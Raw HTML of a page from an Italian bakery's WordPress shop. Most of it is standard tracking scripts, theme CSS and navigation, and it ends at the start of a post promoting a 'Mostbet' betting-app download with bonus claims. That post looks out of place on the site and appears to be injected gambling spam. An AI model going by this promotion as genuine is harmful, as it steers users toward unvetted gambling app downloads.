	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agricolafrettoli.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.agricolafrettoli.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.agricolafrettoli.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.agricolafrettoli.it/wp-json/wp/v2/posts/33562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricolafrettoli.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.2.0" />
<link rel='shortlink' href='https://www.agricolafrettoli.it/?p=33562' />
<link rel="alternate" type="application/json+oembed" href="https://www.agricolafrettoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agricolafrettoli.it%2Fdownload-mostbet-app-for-android-in-india-bonus-34000250f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.agricolafrettoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agricolafrettoli.it%2Fdownload-mostbet-app-for-android-in-india-bonus-34000250f%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '440876869855932', {}, {
    "agent": "wordpress-6.4.2-2.0.2"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=440876869855932&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '440876869855932', {}, {
    "agent": "woocommerce-4.2.0-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.2.0",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/cropped-logo_agricola_frettoli-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.organik-flower:before {
    content: "\e922";
	  color:#ba9238;
}

.insight-icon-boxes--icon {
    font-size: 40px;
    color: #ba9238;
}

.insight-title--title {
    color: #ba9238;
    line-height: 1.2;
    font-size: 56px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

.single .content .content-area, .page .content .content-area {
    padding-top: 0px !important;
    padding-bottom: 70px;
}

.page-title {
    padding-top: 110px;
    padding-bottom: 170px;
    color: #fff;
    background: #dbc0a8;
    text-align: center;
    background-image: url(https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-slider.png);
    background-repeat: repeat;
    background-position: center bottom;
}

.woosw-list table tr td .button {
    background: #dbc0a8;
    font-size: 14px;
    color: #fff;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px !important;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.stripe-icon {width: 50px;}

.insight-special-title--title {
    color: #3d201a;
    line-height: 80px;
    font-size: 46px;
    font-weight: 400;
    font-style: normal;
    font-family: "Great Vibes";
}

body.woocommerce .cats .cat-wrap, .insight-woo .cats .cat-wrap {background: #fff!important;}
body.woocommerce .cats .cat-wrap a .woocommerce-loop-category__title {
 color: #ba9238;}
body.woocommerce .cats .cat-wrap::before, .insight-woo .cats .cat-wrap::before {opacity: 0;
 } 

@media only screen and (max-width: 600px) {
  body.woocommerce .products .product, .insight-woo .products .product, body.woocommerce-page .products .product {
    width: 50%; }
}

.vc_message_box.vc_message_box-standard.vc_message_box-rounded.vc_color-warning {
    display: none;
}

#menu .menu__container > li > a {
    padding-top: 6px !important;
    padding-bottom: 6px !important; 
}		</style>
		<style id="kirki-inline-styles">.page-title .title, .page-title-style{font-family:Lato, Helvetica, Arial, sans-serif;font-size:40px;font-weight:700;letter-spacing:0em;line-height:1.5;color:#ffffff;}.page-title{padding-top:60px;padding-bottom:60px;background-color:#dbc0a8;}.btn{color:#fff;background-color:#7fca8f;border-color:#7fca8f;}.copyright{padding-top:15px;padding-bottom:15px;margin-top:0px;margin-bottom:0px;background-color:#333333;color:#696969;}.copyright__text{font-size:12px;}.copyright .backtotop svg g{fill:#333333;}.copyright a{color:#ababab;}.header .menu{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:bold;letter-spacing:0em;line-height:1.5;font-size:11px;}.header .menu .sub-menu{font-size:15px;}#menu .menu__container > li > a{padding-top:60px;padding-bottom:60px;padding-left:15px;padding-right:15px;}.menu a{color:#5e5a54;}.menu a:hover{color:#ba9238;}.overlay-header .header .menu a,.overlay-header header.header .header-left .header-call *,.overlay-header header.header .header-left .header-call span,.overlay-header .header-right .mini-cart .mini-cart-icon,.overlay-header header.header .mini-cart .mini-cart-text,.overlay-header .header-right .mini-cart .mini-cart-text .mini-cart-total{color:#fff;}.overlay-header .header .menu a:hover{color:#ba9238;}.footer{padding-top:49px;padding-bottom:50px;margin-top:0px;margin-bottom:0px;font-size:15px;background-color:#444444;color:#ababab;}.footer a{color:#ababab;}.footer .widget .widget-title{color:#ffffff;border-color:#545454;}.header > .wrapper{padding-top:0px;padding-bottom:0px;}.header{margin-top:0px;margin-bottom:0px;background-color:#ffffff;}.overay-header .header{background-color:rgba(255,255,255,0);}#mobile,.mm-listview{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0em;line-height:1.5;}.mm-panels > .mm-panel{background-color:#eee;}.mm-listview > li, .mm-listview > li .mm-next, .mm-listview > li .mm-next:before, .mm-listview > li:after{border-color:#ddd;}.mm-listview > li > a{color:#5fbd74;}.mm-listview > li > a:hover{color:#5fbd74;}.toggle i{font-size:25px;color:#5fbd74;}.toggle{padding-top:10px;padding-bottom:0px;}body a:hover,.insight-product-grid a:hover, a:focus, a:active,.breadcrumbs ul li:last-child,.insight-title .page-title-style,.separator--icon i,.icon-boxes--icon,.insight-product-column .product-item .product-info .product-price,.mini-cart-wrap .widget_shopping_cart_content .total .amount,.mini-cart-wrap .widget_shopping_cart_content .buttons a.checkout,.mini-cart-wrap .widget_shopping_cart_content .cart_list li .quantity,.insight-about2 .link,#menu .menu__container > li.current-menu-item > a,#menu .menu__container > li.current-menu-parent > a,body.landing .demo-coming a:after,#menu a:hover,#menu .menu__container .sub-menu li a:hover,#menu .menu__container .sub-menu li.menu-item-has-children:hover:after,.insight-process--step--icon,.insight-product-carousel .insight-title,.insight-filter ul li a.active, .insight-grid-filter ul li a.active, .insight-gallery-filter ul li a.active,.insight-featured-product .title-2,body.woocommerce .products .product .product-info .price .amount, .insight-woo .products .product .product-info .price .amount, body.woocommerce-page .products .product .product-info .price .amount,.blog-list-style .entry-more a:hover,.widget_products a:hover,.widget_product_categories a:hover,body.woocommerce .sidebar .widget.widget_product_categories .product-categories li:hover > span, .insight-woo .sidebar .widget.widget_product_categories .product-categories li:hover > span,.copyright .backtotop:before, .copyright .backtotop:after,.insight-icon,.insight-filter a:hover,.insight-btn.brown:hover, .insight-featured-product.style-07 .insight-btn.btn:hover,.blog-grid .blog-grid-style .entry-more a:hover, .insight-blog.grid .blog-grid-style .entry-more a:hover, .insight-blog.grid_has_padding .blog-grid-style .entry-more a:hover,.insight-accordion .item .title .icon i,.insight-product-column .product-item .product-price,.insight-featured-product.style-02 .title-1, .insight-featured-product.style-03 .title-1,blog.grid .blog-grid-style .entry-more a:hover,.insight-about--carousel a span,.insight-blog.grid_has_padding .blog-grid-style .entry-more a:hover,.insight-about3 .row-bottom .about3-quote span,.insight-about3 .row-bottom .about3-quote span,.insight-about3 .about3-title h1, .insight-about3 .about3-title .sub-title,.insight-our-services .icon,.insight-countdown-product .item .product-price,.insight-our-services .more,.insight-gallery .insight-gallery-image .desc-wrap .icon,.insight-gallery-filter a:hover,.widget-area .widget.widget_tag_cloud a:hover,.blog-classic-style .entry-share i,.blog-grid .blog-grid-style .entry-more a:hover,.single .content .content-area .entry-footer .share i, .page .content .content-area .entry-footer .share i,.single .content .entry-nav .left:hover i, .single .content .entry-nav .right:hover i, .page .content .entry-nav .left:hover i, .page .content .entry-nav .right:hover i,.widget-area .widget.widget_categories_widget .item:hover span,.single .content .content-area .entry-content blockquote, .page .content .content-area .entry-content blockquote,.single .content .content-area .entry-footer .tags a:hover, .page .content .content-area .entry-footer .tags a:hover,body.woocommerce.single-product .product .summary a.compare:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,body.woocommerce.single-product .product .summary .price ins .amount,body.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,body.woocommerce a.remove:hover, body.woocommerce-page a.remove:hover,body.woocommerce-page.woocommerce-cart table.shop_table td.product-subtotal,body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"],.wishlist_table tr td.product-stock-status span.wishlist-in-stock,body.woocommerce a.remove:hover, body.woocommerce-page a.remove:hover,body.woocommerce .woocommerce-message:before, body.woocommerce-page .woocommerce-message:before,body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a,body.woocommerce .sidebar .widget.widget_product_categories .product-categories li.current-cat a, .insight-woo .sidebar .widget.widget_product_categories .product-categories li.current-cat a,body.woocommerce.single-product .up-sells h2 span, body.woocommerce.single-product .viewed h2 span, body.woocommerce.single-product .related h2 span,body.woocommerce .sidebar .widget.widget_product_tag_cloud a:hover, .insight-woo .sidebar .widget.widget_product_tag_cloud a:hover,body.woocommerce.single-product .product .summary .price > .amount,body.woocommerce .sidebar .widget.widget_products li .amount, body.woocommerce .sidebar .widget.widget_recent_reviews li .amount, body.woocommerce .sidebar .widget.widget_top_rated_products li .amount, body.woocommerce .sidebar .widget.widget_recently_viewed_products li .amount, .insight-woo .sidebar .widget.widget_products li .amount, .insight-woo .sidebar .widget.widget_recent_reviews li .amount, .insight-woo .sidebar .widget.widget_top_rated_products li .amount, .insight-woo .sidebar .widget.widget_recently_viewed_products li .amount,.insight-testimonials.style7 .item .text{color:#ba9238;}.mini-cart-wrap .mini-cart .mini-cart-icon:after,.insight-team-member .name:after,.mini-cart-wrap .widget_shopping_cart_content .buttons a,.insight-process--step--icon:hover,.insight-process--step--icon:hover .order,.top-search,body.landing .demo-hover a:after,.insight-process--small-icon,body.woocommerce .products .product .product-thumb .product-action, .insight-woo .products .product .product-thumb .product-action, body.woocommerce-page .products .product .product-thumb .product-action,.blog-list-style .entry-title:before,.footer .mc4wp-form input[type="submit"],.hint--success:after,.icon-boxes.icon_on_left:hover .icon-boxes--icon i, .icon-boxes.icon_on_right:hover .icon-boxes--icon i,.insight-countdown-product .item .product-countdown .product-countdown-timer > div,header.header-03 .header-container .header-right .btn-wrap .top-call-btn,.insight-product-column .product-item .product-info .product-categories a:hover,#menu .mega-menu .wpb_text_column ul li.sale a:after,.insight-accordion .item.active .title, .insight-accordion .item:hover .title,.insight-product-column .product-item .product-categories a:hover,.insight-testimonials .slick-dots li.slick-active button,.insight-pagination a.current, .insight-pagination a:hover, .insight-pagination span.current, .insight-pagination span:hover,button, input[type="button"], input[type="reset"], input[type="submit"],body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"]:hover,body.woocommerce-page.woocommerce-cart a.wc-backward, body.woocommerce-page.woocommerce-cart a.checkout-button,body.woocommerce-page.woocommerce-checkout form.checkout_coupon .button,body.woocommerce-page.woocommerce-checkout #payment input[type="submit"],body.woocommerce-wishlist table.shop_table .add_to_cart, body.woocommerce-wishlist table.wishlist_table .add_to_cart,#menu .mega-menu .wpb_text_column ul li.new a:after,body.woocommerce.single-product .product .summary form.cart button,.single .content .comments-area .comment-form input[type="submit"], .page .content .comments-area .comment-form input[type="submit"],.mini-cart-wrap .widget_shopping_cart_content .buttons a:hover,body.woocommerce.single-product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"],body.woocommerce .sidebar .widget.widget_price_filter .price_slider_amount button:hover, .insight-woo .sidebar .widget.widget_price_filter .price_slider_amount button:hover,body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-range,body.woocommerce .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle, .insight-woo .sidebar .widget.widget_price_filter .ui-slider .ui-slider-handle,body.woocommerce .products.list .product .product-info .product-action-list .product_type_simple, .insight-woo .products.list .product .product-info .product-action-list .product_type_simple, body.woocommerce-page .products.list .product .product-info .product-action-list .product_type_simple,body.woocommerce .shop-filter .switch-view .switcher:hover, body.woocommerce .shop-filter .switch-view .switcher.active, .insight-woo .shop-filter .switch-view .switcher:hover, .insight-woo .shop-filter .switch-view .switcher.active,body.woocommerce .woocommerce-pagination .page-numbers li span.current, body.woocommerce .woocommerce-pagination .page-numbers li span:hover, body.woocommerce .woocommerce-pagination .page-numbers li a.current, body.woocommerce .woocommerce-pagination .page-numbers li a:hover, .insight-woo .woocommerce-pagination .page-numbers li span.current, .insight-woo .woocommerce-pagination .page-numbers li span:hover, .insight-woo .woocommerce-pagination .page-numbers li a.current, .insight-woo .woocommerce-pagination .page-numbers li a:hover{background-color:#ba9238;}.mini-cart-wrap .widget_shopping_cart_content .buttons a,.mini-cart-wrap .widget_shopping_cart_content .buttons a.checkout,body.woocommerce .products .product:hover .product-thumb, .insight-woo .products .product:hover .product-thumb, body.woocommerce-page .products .product:hover .product-thumb,.insight-about--carousel a:before,.insight-pagination a.current, .insight-pagination a:hover, .insight-pagination span.current, .insight-pagination span:hover,.insight-gallery .insight-gallery-image .desc-wrap,button, input[type="button"], input[type="reset"], input[type="submit"],.widget-area .widget.widget_search .search-form input[type="search"]:focus,.widget-area .widget.widget_tag_cloud a:hover,.insight-product-column .product-item .product-thumb:before,.insight-product-column .product-item .product-thumb:after,.blog-list-style .post-thumbnail:before, .blog-list-style .post-thumbnail:after,body.woocommerce-page.woocommerce-cart table.shop_table input[type="submit"],.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select,body.woocommerce .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus, .insight-woo .sidebar .widget.widget_product_search .woocommerce-product-search input[type="search"]:focus,body.woocommerce.single-product .woocommerce-tabs ul.tabs li.active,body.woocommerce.single-product .product .summary form.cart button,body.woocommerce .sidebar .widget.widget_product_tag_cloud a:hover, .insight-woo .sidebar .widget.widget_product_tag_cloud a:hover,body.woocommerce .sidebar .widget.widget_products li:hover img, body.woocommerce .sidebar .widget.widget_recent_reviews li:hover img, body.woocommerce .sidebar .widget.widget_top_rated_products li:hover img, body.woocommerce .sidebar .widget.widget_recently_viewed_products li:hover img, .insight-woo .sidebar .widget.widget_products li:hover img, .insight-woo .sidebar .widget.widget_recent_reviews li:hover img, .insight-woo .sidebar .widget.widget_top_rated_products li:hover img, .insight-woo .sidebar .widget.widget_recently_viewed_products li:hover img,body.woocommerce.single-product .product .images .thumbnails img:hover,.single .content .comments-area .comment-form input[type="submit"], .page .content .comments-area .comment-form input[type="submit"],.single .content .content-area .entry-footer .tags a:hover, .page .content .content-area .entry-footer .tags a:hover,body.woocommerce.single-product .product .images .woocommerce-main-image img:hover,body.woocommerce .products.list .product .product-info .product-action-list .quick-view-btn a:hover, .insight-woo .products.list .product .product-info .product-action-list .quick-view-btn a:hover, body.woocommerce-page .products.list .product .product-info .product-action-list .quick-view-btn a:hover,body.woocommerce .shop-filter .switch-view .switcher:hover, body.woocommerce .shop-filter .switch-view .switcher.active, .insight-woo .shop-filter .switch-view .switcher:hover, .insight-woo .shop-filter .switch-view .switcher.active,body.woocommerce .woocommerce-pagination .page-numbers li span.current, body.woocommerce .woocommerce-pagination .page-numbers li span:hover, body.woocommerce .woocommerce-pagination .page-numbers li a.current, body.woocommerce .woocommerce-pagination .page-numbers li a:hover, .insight-woo .woocommerce-pagination .page-numbers li span.current, .insight-woo .woocommerce-pagination .page-numbers li span:hover, .insight-woo .woocommerce-pagination .page-numbers li a.current, .insight-woo .woocommerce-pagination .page-numbers li a:hover{border-color:#ba9238;}.hint--success.hint--top:before,body.woocommerce .woocommerce-message, body.woocommerce-page .woocommerce-message{border-top-color:#ba9238;}.hint--success.hint--right:before{border-right-color:#ba9238;}.hint--success.hint--bottom:before{border-bottom-color:#ba9238;}.hint--success.hint--left:before{border-left-color:#ba9238;}body.woocommerce.single-product .woocommerce-tabs .woocommerce-Tabs-panel input[type="submit"],body.woocommerce .woocommerce-message .button, .insight-woo .woocommerce-message .button,body.woocommerce-page.woocommerce-cart a.wc-backward, body.woocommerce-page.woocommerce-cart a.checkout-button{background-color:#ba9238 !important;}.ndColor,.insight-btn:hover{color:#dbbfa7;}.insight-featured-product.style-07 .price,.insight-featured-product.style-07,.insight-btn{background-color:#dbbfa7;}.insight-btn{border-color:#dbbfa7;}a{color:#84807a;}a:hover{color:#ba9238;}body{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0em;line-height:1.3;color:#5e5a54;font-size:16px;}.special-heading, .insight-testimonials.style7 .text{font-family:"Great Vibes", "Comic Sans MS", cursive, sans-serif;font-weight:400;letter-spacing:0px;line-height:1.5;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:700;line-height:1.5;color:#392a25;}h1,.h1{font-size:50px;}h2,.h2{font-size:40px;}h3,.h3{font-size:34px;}h4,.h4{font-size:24px;}h5,.h5{font-size:20px;}h6,.h6{font-size:16px;}.topbar > .topbar-container{padding-top:22px;padding-bottom:20px;}.topbar, body #lang_sel a.lang_sel_sel{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;letter-spacing:0em;line-height:1.5;}.topbar, body #lang_sel a.lang_sel_sel, body #lang_sel li ul a:link{font-size:14px;}.topbar, .topbar > .topbar-container, body #lang_sel li ul a:link, body #lang_sel li ul a:visited{background-color:#000000;}.topbar, body #lang_sel a.lang_sel_sel, body #lang_sel a.lang_sel_sel:hover, body #lang_sel li ul a:link, body #lang_sel li ul a:visited{color:#ffffff;}.topbar a{color:#ffffff;}@font-face{font-display:swap;font-family:'Lato';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face{font-display:swap;font-family:'Lato';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face{font-display:swap;font-family:'Great Vibes';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=RWmMoKWR9v4ksMfaWd_JN-XB&skey=1a66edef5eadc723&v=v21) format('woff');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

<body class="post-template-default single single-post postid-33562 single-format-standard theme-tm-organik woocommerce-no-js group-blog post--content-sidebar tm-organik wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

<div id="slideout-menu" class="slideout-menu hidden-md-up">
	<div class="mobile-menu"><ul id="mobile-menu" class="menu"><li id="menu-item-28100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28100"><a href="/">Home</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.agricolafrettoli.it/chi-siamo/">Chi siamo</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-30585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30585"><a href="/shop/">Shop</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.agricolafrettoli.it/private-label/">Per le Aziende</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://www.agricolafrettoli.it/contatti/">Contatti</a><i class="sub-menu-toggle fa fa-angle-down"></i></li>
</ul></div></div>

<div id="page" class="site">
    <header class="header header-desktop header-01">
		        <div class="top-search">
            <div class="container">
                <div class="row row-xs-center">
                    <div class="col-md-12">
						<form role="search" method="get" class="search-form" action="https://www.agricolafrettoli.it/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                </div>
            </div>
        </div>
        <div class="container header-container">
            <div class="row row-xs-center">
                <div class="header-left">
					                </div>
                <div class="header-center col-md-12">
					            <a href="https://www.agricolafrettoli.it/" rel="home" id="branding_logo">
                <img class="logo-image branding_logo_image" src="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png"
					data-normal="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png" data-sticky="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png"                     alt="Biscotti integrali e prodotti da forno artigianali"
                     title="Agricola Frettoli"/>
            </a>
			                    <nav id="menu" class="menu menu--primary header-01">
						<ul id="menu-main-menu" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28100"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.agricolafrettoli.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30585"><a href="/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://www.agricolafrettoli.it/private-label/">Per le Aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://www.agricolafrettoli.it/contatti/">Contatti</a></li>
</ul>                    </nav>
                    <div class="btn-wrap">
                        <div class="btn-wrap-inner">
							                        </div>
                    </div>
                </div>
                <div class="header-right mini-cart-wrap">
					                </div>
            </div><!-- /.row -->
        </div>
    </header><!-- /.header -->
<header class="header header-mobile">
    <div class="top-search">
        <div class="container">
            <div class="row row-xs-center">
                <div class="col-md-12">
					<form role="search" method="get" class="search-form" action="https://www.agricolafrettoli.it/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
    </div>
    <div class="container header-container">
        <div class="row row-xs-center">
            <div class="col-xs-4 header-left">
                <div id="open-left" class=""><i class="ion-navicon"></i></div>
            </div>
            <div class="col-xs-4 header-center">
				            <a href="https://www.agricolafrettoli.it/" rel="home" id="branding_logo_mobile">
                <img class="logo-image-mobile"
                     src="https://www.agricolafrettoli.it/wp-content/uploads/2012/06/azienda-agricola-frettoli-logo-piccolo.png"
                     alt="Biscotti integrali e prodotti da forno artigianali"
                     title="Agricola Frettoli"/>
            </a>
			            </div>
            <div class="col-xs-4 header-right">
                <div class="btn-wrap">
                    <div class="btn-wrap-inner">
																		                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div id="content" class="content">

    <div class="container">
        <div id="primary" class="content-area row">
			            <div
                    class="col-md-9">
				
<article id="post-33562" class="post-33562 post type-post status-publish format-standard hentry category-mostbet-india">
	<div class="entry-meta">
	<span class="posted-on"><i class="ion-calendar"></i> <time class="entry-date published updated" datetime="2023-09-22T12:22:50+02:00">22 September 2023</time></span><span class="categories"><i class="ion-folder"></i> <a href="https://www.agricolafrettoli.it/category/mostbet-india/" rel="category tag">Mostbet India</a></span><span class="comment"><i class="ion-chatbubble-working"></i> 0</span></div><!-- .entry-meta -->
<h1 class="entry-title">Download Mostbet App For Android In India Bonus 34000+250f</h1>    <div class="entry-content">
		<p>Download Mostbet App For Android In India Bonus 34000+250fs</p>
<h1>Mostbet App Download Free For Android Apk And Ios 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
